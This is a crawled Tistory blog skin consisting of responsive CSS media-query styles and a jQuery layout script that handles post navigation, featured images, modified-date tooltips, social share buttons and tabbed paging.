@media (max-width: 788px) {

	body { background: #FFF; }

	/* Structure --------------------------------------- */

	.wrapper {
		max-width: 100%;
		background: none;
	}

	.sidebar,
	.content {
		float: none;
		clear: both;
		width: 100%;
	}

	.post-inner { padding: 6%; }
	.post-outer { margin: 0 -6.9% 2em; }

	/* Sidebar --------------------------------------- */

	.sidebar {
		position: relative;
		margin: 0;
		background: #524E43;
	}

	.sidebar .blog-header {
		padding: 40px 0;
		position: relative;
		max-width: 90%;
		margin: 0 auto;
	}

	.sidebar .blog-title,
	.sidebar .blog-description { text-align: center; }

	.sidebar .blog-title { margin-bottom: 10px; }
	.sidebar .blog-title a { display: inline; }

	.blog-menu,
	.sidebar .widgets { display: none; }

	/* Navigation toggle --------------------------------------- */

	.nav-toggle {
		display: block;
		padding: 20px 0 23px;
		background: #3F4648;
		text-align: center;
	}

	.nav-toggle:hover { cursor: pointer; }

	.nav-toggle .bars,
	.nav-toggle p {
		display: inline-block;
	}

	.nav-toggle .bars {
		height: 10px;
		width: 15px;
		position: relative;
	}

	.nav-toggle .bar {
		width: 15px;
		height: 2px;
		background: #ddd;
		border-radius: 2px;
		position: absolute;
		left: 0;
		top: 0;
	}

	.nav-toggle .bar:nth-child(2) { top: 4px; }
	.nav-toggle .bar:nth-child(3) { top: 8px; }

	.nav-toggle p {
		font-size: 13px;
		line-height: 10px;
		font-weight: bold;
		text-transform: uppercase;
		letter-spacing: 1px;
		color: #ddd;
		margin-right: 6px;
		position: relative;
	}

	.nav-toggle .hide { display: none; }

	.nav-toggle:hover { cursor: pointer; }

	.nav-toggle.active p { color: #fff; }

	.nav-toggle.active .bar { background: #fff; }

	.nav-toggle.active .bar:nth-child(1),
	.nav-toggle.active .bar:nth-child(3) { top: 4px; }

	.nav-toggle.active .bar:nth-child(2) { opacity: 0; }

	.nav-toggle.active .bar:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
	}

	.nav-toggle.active .bar:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}

	.nav-toggle.active .hide { display: inline; }
	.nav-toggle.active .show { display: none; }

	/* Navigation --------------------------------------- */

	.mobile-menu { background: #272F38; }

	.mobile-menu a {
		display: block;
		padding: 25px 8%;
		font-size: 1rem;
		color: rgba(255,255,255,0.5);
	}

	.mobile-menu a.link_tit { display: none; }

	.mobile-menu li { border-top: 1px solid #363E46; }

	.mobile-menu li li a { padding-left: 8%; }
	.mobile-menu li li li a { padding-left: 16%; }
	.mobile-menu li li li li a { padding-left: 24%; }
	.mobile-menu li li li li li a { padding-left: 32%; }
	.mobile-menu li li li li li li a { padding-left: 40%; }
	.mobile-menu li li li li li li li a { padding-left: 48%; }
	
	.mobile-menu li li li a:before { content: "- "; }
	.mobile-menu li li li li a:before { content: "- "; }
	.mobile-menu li li li li li a:before { content: "- "; }
	.mobile-menu li li li li li li a:before { content: "- "; }
	.mobile-menu li li li li li li li a:before { content: "- "; }

	.mobile-menu a:hover {
		color: #FFF;
		background: #FF706C;
	}

	/* Main content --------------------------------------- */

	.featured-media { margin: 0; padding: 0; }

	.post .featured-media, .featured-media img {
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.post.badge {
		vertical-align: top;
		padding-top: 0%;
		margin: 0 0%;
		overflow: hidden;
		width: auto;
		float: none;
		border: none;
		border-bottom: solid 1px #ddd;
		padding:8px;
		height: auto;
	}
	.post.badge:hover {
		border: none;
		border-bottom: solid 1px #ddd;
		padding: 8px;
		background-color: #ddd;
		
		transform-origin:0 0;
		transform: rotate(0) scale(1);
		-ms-transform-origin:0% 0%;
		-ms-transform: rotate(0deg) scale(1);
		-moz-transform-origin:0% 0%;
		-moz-transform: rotate(0deg) scale(1);
		-webkit-transform-origin:0% 0%;
		-webkit-transform: rotate(0deg) scale(1);
		-o-transform-origin:0% 0%;
		-o-transform: rotate(0deg) scale(1);
	}
	
	.page-title ~ .post.badge:nth-child(3n+2),
	.page-title ~ .post.badge:nth-child(3n),
	.page-title ~ .post.badge:nth-child(3n+1) {
		margin: 0 0%;
		clear: both;
	}
	#tt-body-index .post.badge:nth-child(3n+1),
	#tt-body-index .post.badge:nth-child(3n+2),
	#tt-body-index .post.badge:nth-child(3n) {
		margin: 0 0%;
		clear: both;
	}
	.post.list .featured-media,
	.post.badge .featured-media {
		margin: 0 4% 0 0;
		padding: 0;
		width: 120px;
		height: 80px;
		float: left;
		overflow: hidden;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		display: none;
	}
  .post.list .featured-media img,
	.post.badge .featured-media img {
		left: -100%;
		right: -100%;
		top: -100%;
		bottom: -100%;
		position: absolute;
		margin: auto;
		min-height: 100%;
		min-width: 150%;
	}
	.post.badge .post-header {
		margin-bottom: 0;
		width: auto;
		height: auto;
	}
	.post.list .post-content p,
	.post.badge .post-content p {
		display: block;
		display: -webkit-box;
		width: auto;
		height: 45px;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
		font-size: 0.8rem;
		color: #999;
		letter-spacing: 0px;
	}
	.article-share .link-kt {
		display: inline-block;
	}
	.article-share .share-list {
		font-size: 1.2em;
	}
	.post-title a {
		font-size:1.2em;
		font-weight: bold;
	}
	.post-title {
		margin-bottom: 2px;
		margin-top: 2px;
	}
	.post.badge .post-content p{
		height: 38px;
		font-size: 0.8em;
		line-height: 150%;
	}
	.homespace{
		min-height: 0px;
	}
	/* Credits --------------------------------------- */

	.credits { padding: 40px 8%; }

}

@media (max-width: 600px) {

	.wrapper {
		padding-left: 0px;
	}
	
	body { font-size: 15px; }

	/* Header --------------------------------------- */

	.sidebar .blog-header { padding: 50px 0; }

	/* Navigation --------------------------------------- */

	.mobile-menu li a { padding: 20px 8%; }

	/* Main content --------------------------------------- */

	.post-header { margin-bottom: 25px; }

	.post-title { font-size: 1.75em; }

	.post-header .post-author,
	.post-header .date-sep:nth-of-type(2) { display: none; }

	.media-caption-container {
		position: static;
		top: auto;
		left: auto;
		width: 100%;
		margin: 0;
	}

	.media-caption {
		padding: 10px;
		-webkit-border-radius: 0 0 4px 4px;
		-moz-border-radius: 0 0 4px 4px;
		border-radius: 0 0 4px 4px;
		background: #EEE;
		color: #666;
		width: 100%;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.featured-media a:hover .media-caption { background: #EEE; color: #666; }

	/* Single post --------------------------------------- */

	.post-cat-tags { margin-bottom: 20px; }

	/* Post formats --------------------------------------- */

	.blog .format-quote blockquote,
	.archive .format-quote blockquote,
	.search .format-quote blockquote { font-size: 1.1em; }

	.blog .format-quote blockquote p,
	.archive .format-quote blockquote p,
	.search .format-quote blockquote p { line-height: 150%; }

	/* Post content --------------------------------------- */

	.post-content h1,
	.post-content h2,
	.post-content h3 { font-size: 1.25em; font-weight: bold; }
	.post-content h4 { font-size: 1.1em; }
	.post-content h5 { font-size: 1em; }

	.post-content .alignleft,
	.post-content .alignright {
		float: none;
		max-width: 100%;
		margin: 0 auto 1.2em auto;
	}

	.post-content .alignleft img,
	.post-content .alignright img {
		display: block;
		margin: 0 auto;
	}

	.post hr {
		display: block;
	}

	/* Comments --------------------------------------- */

	.comment-meta-content { padding-top: 4px; margin-left: 45px; }

	.comment-content { margin-left: 0; }

	.comment-meta-content:before { height: 36px; width: 36px; top: 0; }

	.children .comment-meta-content:before { height: 36px; width: 36px; left: 10%; top: 0; }

	.comment-meta-content img { height: 36px; width: 36px; top: 0 }

	.children .comment-meta-content img { height: 36px; width: 36px; left: 10%; top: 0 }

	.comment-nav-below { font-size: 0.85em; letter-spacing: 1px; }

	.comment-nav-below span { display: none; }

	/* Respond --------------------------------------- */

	.comment-form input { max-width: 100%; }

	/* Pagination --------------------------------------- */

	.page-title { padding: 25px 8%; }

	.page-title h4 { line-height: 1em; }

	.archive-nav a { padding: 14px 16px; }

	.archive-nav.post-nav a { margin: 5px 0; }

	/* Pagination --------------------------------------- */

	.footer { padding: 30px; }

	.footer .column {
		width: 100%;
		margin-left: 0;
		padding-top: 40px;
		border-top: 4px solid rgba(255,255,255,0.1);
		margin-top: 40px;
	}

	.footer .column:first-child { margin-top: 0; border-top: 0; padding-top: 0; }

	.widget {
		margin-bottom: 40px;
		border-bottom: 4px solid rgba(255,255,255,0.1);
		padding-bottom: 40px;
	}

	/* Credits --------------------------------------- */

	.credits {
		padding: 30px 8%;
		text-align: center;
	}

	.credits-inner { padding: 0; border: none; }

	.credits p {
		display: inline-block;
		float: none;
	}

	.credits-right span { display: none; }

}

@media ( max-width: 500px ) {

	/* sidebar */

	.sidebar .blog-header { padding: 25px 0; }

	.featured-timeline > p { padding-top: 16%; }

	.fb-post.fb_iframe_widget {
		background: none;
		padding: 0;
	}
}


}

@media (max-width: 400px) {

	/* Page & Page Templates --------------------------------------- */

	.searchform #s {
		font-size: 1rem;
		padding: 16px 45px 16px 16px;
	}

	.searchform .searchsubmit { right: 20px; }

}

.bread-trend-title {
		font-size: 1.4rem;
		font-weight: bold;
		text-align: center;
		margin-bottom: 10px;
}
.recommend-article { 
		width: 100%;
    border: 1px solid #000;
    padding: 15px;
    background-color: #494b4e;
	  border-radius: 5px;	
}
.recommend-article li { }
.recommend-article li a { 
		width: 100%;
    display: inline-block;
    line-height: 1.5;
    font-weight: bold;
    color: #f1f1f1;
    text-decoration: underline;
}
.recommend-article a.not-found { width: 100%; height: 100px;}

.recommend-tail a{
		text-align: right;
    display: inline-block;
    width: 100%;
    color: #949494;
    margin-top: 15px;
}

--- FILE ---
content_type: text/javascript
request_url: https://tistory1.daumcdn.net/tistory/936096/skin/images/layout.js?_version_=1662953640
body_size: 2169
content:
jQuery(document).ready(function($) {
	/*---------------------------------------------------------------------------------
		페이징
		==========
	---------------------------------------------------------------------------------*/
	$( ".post-nav-container" ).each(function () {
		var el = $( ".archive-nav" );
		var ela = el.find( "a" );

		ela.each(function () {
			var obj = $( this );
			var src = obj.attr( "href" );

			if ( $.type( src ) === "string" )  {
				var url = src;
				if ( /"/.test( src ) ) {
					url = src.match( /"(.*?)"/ )[1];
				}
				$.ajax({
					url: url,
					type: "GET",
					dataType: "html",
					success: function ( data ) {
						var navtext = obj.find( "span" );
						var ogtitle = $( data ).filter( "meta[property='og:title']" ).attr( "content" );
						if(null != ogtitle) {
							if ( obj.hasClass( "post-nav-older" ) ) { navtext.html( "« " + ogtitle ); }
							else { navtext.html( ogtitle + " »" ); }
							obj.attr( "href", src );
							obj.attr( "title", ogtitle );
						} else {
							obj.hide();
						}
					}
				})
			} else {
				obj.hide();
			}
		});
		el.addClass( "post-nav" );
		$( this ).append(el);
	});

	/*---------------------------------------------------------------------------------
		검색 결과 리스트
		==========
	---------------------------------------------------------------------------------*/
	$(".page-title").each(function () {
		var text = $(location).attr("href");
		var regex = /\/(\w+)\//g;
		var match = regex.exec(text);
		if (match != null)
			$(".page-title h4").html($( ".page-title h4" ).html().replace("Category", match[1]));
			
		$(".post-content").show();
	});

	/*---------------------------------------------------------------------------------
		글 대표이미지
		==========
	---------------------------------------------------------------------------------*/
	$("#tt-body-page .post .featured-media.show").each(function () {
		var obj = $(this);
		var ftimg = obj.find("img");
		var ogimg = $("meta[property='og:image']").attr("content");
		var ogtitle = $("meta[property='og:title']").attr("content");
		var cap = $(".post-content .imageblock img[src*=\""+ogimg+"\"]").parent().parent().find(".cap1").html();

		if (/common_icon/i.test(ogimg)) {
			$(".featured-media").remove();
		} else {
			if($(".post-content table .imageblock img[src*=\""+ogimg+"\"]").length == 0)
				$(".post-content .imageblock img[src*=\""+ogimg+"\"]").parent().parent().hide();
			ftimg.attr("src", ogimg);
			$(".featured-media .media-caption").html(cap ? cap : ogtitle);
			ftimg.on("load", function() {
				$(".media-caption-container").show();
			});
		}
	});

	/*---------------------------------------------------------------------------------
		글 수정일
		==========
	---------------------------------------------------------------------------------*/
	$("#tt-body-page .post-date a").each(function () {
		var obj = $(this);
		var d = $("meta[property='article:modified_time']").attr("content");
		obj.attr("title", "수정일: " + d.substring(0, 4) + "." + d.substring(4, 6) + "." + d.substring(6, 8) + ". " + d.substring(8, 10) + ":" + d.substring(10, 12));
	});

	/*---------------------------------------------------------------------------------
		소셜 공유 버튼
		==========

		제작자: Tistory
		홈페이지: http://www.tistory.com
		라이선스: MIT 라이선스
	---------------------------------------------------------------------------------*/
	// 공유 데이터
	var SOCIAL_SHARE = {
		kakaostory: {
			url: "https://story.kakao.com/share",
			width: 640,
			height: 400,
			makeShareUrl: function(url,text) {
				return this.url + "?text=" + encodeURIComponent(text + " " + url) + "&url=" + encodeURIComponent(url);
			}
		},
		facebook: {
			url: "https://www.facebook.com/sharer/sharer.php",
			width: 640,
			height: 400,
			makeShareUrl: function(url) {
				return this.url + "?display=popup&u=" + encodeURIComponent(url);
			}
		},
		twitter: {
			url: "https://twitter.com/share",
			width: 640,
			height: 400,
			makeShareUrl: function(url,text) {
				return this.url + "?text=" + encodeURIComponent(text) + "&url=" + encodeURIComponent(url);
			}
		},
		googleplus: {
			url: "https://plus.google.com/share",
			width: 640,
			height: 600,
			makeShareUrl: function(url) {
				return this.url + "?url=" + encodeURIComponent(url);
			}
		},
		tumblr: {
			url: "http://www.tumblr.com/share/link",
			width: 600,
			height: 400,
			makeShareUrl: function(url,text,desc) {
				return this.url + "?name=" + encodeURIComponent(text) + "&url=" + encodeURIComponent(url) + "&description=" + encodeURIComponent(desc);
			}
		},
		pinterest: {
			url: "http://pinterest.com/pin/create/button/",
			width: 800,
			height: 400,
			makeShareUrl: function(url,text,desc,media) {
				return this.url + "?url=" + encodeURIComponent(url) + "&media=" + encodeURIComponent(media) + "&description=" + encodeURIComponent(text);
			}
		}
	};
	// 공유 액션
	$(".share-list").on('click', 'i', function(e) {
		var $this = $(this),
			data = $this.data("service");
			service = SOCIAL_SHARE[data],
			url = $("meta[property='og:url']").attr("content"),
			text = $("meta[property='og:title']").attr("content");
			desc = $("meta[property='og:description']").attr("content");
			media = $("meta[property='og:image']").attr("content");

		if (service) {
			if (data == "kakaostory" && $(".link-kt").is(":visible")) {
				Kakao.Story.open({
					url: url,
					text: text
				});
			} else {
				e.preventDefault();
				window.open(service.makeShareUrl(url,text,desc,media), "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=" + service.width + ", height=" + service.height);
			}
		}
	});
	// 카카오 API 설정
	if ($(".link-kt").is(":visible")) {
		// 사용할 앱의 JavaScript 키를 설정해 주세요.
		Kakao.init("0a0d68996beec6e0aa732149272c3864");
		// 카카오톡 링크 버튼을 생성합니다. 처음 한번만 호출하면 됩니다.
		Kakao.Link.createTalkLinkButton({
			container: '.link-kt',
			image: {
				src: $("meta[property='og:image']").attr("content").replace("image", "C320x180"),
				width: '320',
				height: '180'
			},
			label: $("meta[property='og:title']").attr("content"),
			webButton: {
				text: $("meta[property='og:site_name']").attr("content"),
				url: $("meta[property='og:url']").attr("content") // 앱 설정의 웹 플랫폼에 등록한 도메인의 URL이어야 합니다.
			}
		});
	}

	/*---------------------------------------------------------------------------------
		더보기 페이징
		==========
	---------------------------------------------------------------------------------*/
	if($("p.tab-moreless").length) {
		$($(".moreless_fold").get().reverse()).each(function () {
			var obj = $(this);
			var msg = obj.find("span");
			obj.hide();
			$("p.tab-moreless").prepend("<span><a href='#" + this.id.replace(/more/, "content") + "'>" + msg.html()+"</a></span>");
		});
		$("p.tab-moreless").prepend("<span class=title>페이지: </span>");
	}

	$("p.tab-moreless").each(function() {
		var $active, $content, $links = $(this).find("a");
		$active = $($links.filter("[href='" + location.hash + "']")[0] || $links[0]);
		$active.parent().addClass("active");
		$content = $($active[0].hash);
		$content.show();

		$links.not($active).each(function() {
			$(this.hash).hide();
		});

		$(this).on("click", "a", function(e) {
			$active.parent().removeClass("active");
			$content.hide();

			$active = $(this);
			$content = $(this.hash);

			$active.parent().addClass("active");
			$content.show();

			$('body,html').animate({scrollTop: $(".post-title").offset().top}, 500);

			e.preventDefault();
		});
	});

	/*---------------------------------------------------------------------------------
		글 클릭
		==========
	---------------------------------------------------------------------------------*/
	$('.post.badge').on('click', function(){
		var link_url = $(this).attr('link-url');
		window.location.href = link_url;
	});
});
